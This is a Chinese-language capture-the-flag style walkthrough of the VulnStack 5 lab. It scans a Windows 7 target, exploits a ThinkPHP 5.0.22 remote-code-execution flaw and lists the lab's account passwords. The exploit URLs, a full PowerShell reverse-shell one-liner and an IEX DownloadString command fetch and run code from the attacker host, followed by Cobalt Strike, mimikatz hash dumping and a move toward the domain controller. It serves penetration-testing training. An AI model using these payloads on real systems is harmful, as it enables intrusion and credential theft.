红日靶机(五)笔记
VulnStack5-红日靶机五
概述
这是红日靶场的第五个练习,本环境由两台靶机组成,其中web服务器是双网卡,即可以访问外网,又可以访问内网。而域控制器是不出网的。我们要通过win7进而拿下域控。主要练习Thinkphp的非强制路由导致的RCE,以及CS集成框架的使用包括横向移动、权限维持、痕迹清理操作等
环境配置
靶场地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/7/
把 net 网卡更改为 192.168.135.0/24 网段


增加 vmnet1 网卡,配置如下

win7 设置双网卡

win2008 设置一个 vmnet1
开启
机器账户密码
| 服务器 | 账号 | 密码 |
|---|---|---|
| win7 | sun\heart | 123.com |
| win7 | sun\Administrator | dc123.com |
| win2008 | sun\admin | 2020.com |
登陆进 win7 机器,开启 web 服务
一、nmap 扫描
1)主机发现
sudo nmap -sn 192.168.96.0/24
Host is up (0.00016s latency).
MAC Address: 00:50:56:FA:CB:D3 (VMware)
Nmap scan report for 192.168.135.150
发现 192.168.135.150 为新增加的 ip,应该就是我们的 win7 靶机
2)端口扫描
sudo nmap -sT --min-rate 10000 -p- 192.168.135.150 -o ports
Starting Nmap 7.93 ( https://nmap.org ) at 2024-10-17 10:40 CST
Nmap scan report for 192.168.135.150
Host is up (0.00031s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
3306/tcp open mysql
MAC Address: 00:0C:29:0D:5E:B1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.43 seconds
3)详细信息扫描
sudo nmap -sT -sV -sC -p80,135,3306 -O 192.168.135.150 -o details
Nmap scan report for 192.168.135.150
Host is up (0.00071s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.5.38)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:0D:5E:B1 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS details: Microsoft Windows Server 2008 or 2008 Beta 3, Microsoft Windows Server 2008 R2 or Windows 8.1, Microsoft Windows 7 Professional or Windows 8, Microsoft Windows Embedded Standard 7, Microsoft Windows 8.1 R1, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.06 seconds
4)默认脚本扫描
sudo nmap --script=vuln -p80,135,3306 192.168.135.150 -o vuln
Nmap scan report for 192.168.135.150
Host is up (0.00054s latency).
PORT STATE SERVICE
80/tcp open http
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /robots.txt: Robots file
| /0/: Potentially interesting folder
|_ /index/: Potentially interesting folder
|_http-trace: TRACE is enabled
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
135/tcp open msrpc
3306/tcp open mysql
MAC Address: 00:0C:29:0D:5E:B1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 81.86 seconds
看到目录枚举信息 /robots.txt 、/0/、 /index/
二、web 渗透
打开 80 端口

看到是 php 的默认页面,版本是 v5.0,接下来看看 nmap 枚举的页面

更加详细的版本信息 v5.0.22
用 ThinkPHP 的漏洞扫描工具,TPscan 看看有可利用的漏洞吗
TPscan :https://github.com/Lucifer1993/TPscan
|_ _| ___ \
| | | |_/ /__ ___ __ _ _ __
| | | __/ __|/ __/ _` | '_ \
| | | | \__ \ (_| (_| | | | |
\_/ \_| |___/\___\__,_|_| |_|
code by Lucifer
[*]Give me a target: http://192.168.135.150
{'vulnname': 'thinkphp_construct_code_exec', 'isvul': True, 'vulnurl': 'http://192.168.135.150/index.php?s=captcha', 'payload': {'_method': '__construct', 'filter[]': 'var_dump', 'method': 'get', 'server[REQUEST_METHOD]': 'f7e0b956540676a129760a3eae309294'}, 'proof': '56540676a129760a3ea', 'response': 'string(32) "f7e0b956540676a129760a3eae309294"\nNULL\n�PNG\r\n\x1a\n\x00\x00\x00\rIHD
{'vulnname': 'thinkphp_invoke_func_code_exec', 'isvul': True, 'vulnurl': 'http://192.168.135.150/index.php?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=2333', 'payload': '', 'proof': '56540676a129760a3', 'response': 'f7e0b956540676a129760a3eae309294', 'exception': ''}
看到存在漏洞 thinkphp_construct_code_exec 和 thinkphp_invoke_func_code_exec
想要详细学习这个漏洞,可以查看这边文章
ThinkPHP Exploit:https://www.akamai.com/blog/security/thinkphp-exploit-actively-exploited-in-the-wild
注意: 他第一处的 POC 写错了,应该是 /think\app 命名空间,而不是 /thinkpp 目录,下面是改正后的 POC
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=var_dump(md5(123))
访问
http://192.168.135.150/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=var_dump(md5(123))

看到执行成功
访问
http://192.168.135.150/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

看到用户是 sun\administrator
三、获得立足点
尝试反弹 shell,使用 nishang 中的反弹脚本
cp /usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1 rev.ps1
修改 rev.ps1,掐头去尾,改 ip 和 port

$client = New-Object System.Net.Sockets.TCPClient('192.168.135.10',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
开启 http 服务
这里用到 powershell 的 downloadstring,直接以字符串的方式加载到内存中,没有文件落地,具有一定的免杀效果
访问
http://192.168.135.150/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=powershell%20IEX%20(New-Object%20System.Net.WebClient).DownloadString(%27http://192.168.135.10/rev.ps1%27)
看到反弹成功
四、内网信息搜集
PS C:\phpStudy\PHPTutorial\WWW\public> ping sun.com
Pinging sun.com [192.168.138.138] with 32 bytes of data:
Reply from 192.168.138.138: bytes=32 time<1ms TTL=128
Reply from 192.168.138.138: bytes=32 time<1ms TTL=128
Reply from 192.168.138.138: bytes=32 time<1ms TTL=128
Reply from 192.168.138.138: bytes=32 time<1ms TTL=128
看到域控应该就是 192.168.138.138
下载 fscan.exe
powershell iex (new-object system.net.webclient).downloadfile('http://192.168.135.10/fscan.exe', 'c:\programdata\fscan.exe')

这里断了,重新访谈一次 shell
运行
fscan.exe -h 192.168.138.2-254
没有反应,我们上线 cs 做内网扫描吧

1)上线 cs
添加一个 listener
生成木马


执行(因为反弹的 powershell,在下载完文件后会自动退出,所以还得重现连接)

看到上线 cs 成功

2)内网扫描
执行 portscan
看到存活机器

同时看到

3)dump hash
运行 mimikatz


而且看到 administrator 的登录来源是域控
五、横向域控
1)直接横向


